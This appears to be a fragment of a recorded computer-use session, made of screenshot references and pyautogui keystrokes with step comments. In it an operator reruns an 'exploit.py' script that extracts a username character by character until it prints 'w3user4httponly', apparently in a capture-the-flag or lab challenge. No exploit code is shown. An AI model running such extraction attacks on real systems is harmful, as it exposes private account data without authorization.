
pyautogui.write(':')

# Step: Rerun exploit.py until it finds prefix w, then interrupt it with Ctrl+C
pyautogui.press('Return')

pyautogui.press('ctrl+c')

# Step: Change the initial call from run("") to run("w")
pyautogui.write('w')

pyautogui.moveTo(399, 344)

# Step: Run exploit.py until it prints the full username w3user4httponly
pyautogui.press('Return')

pyautogui.moveTo(735, 222)
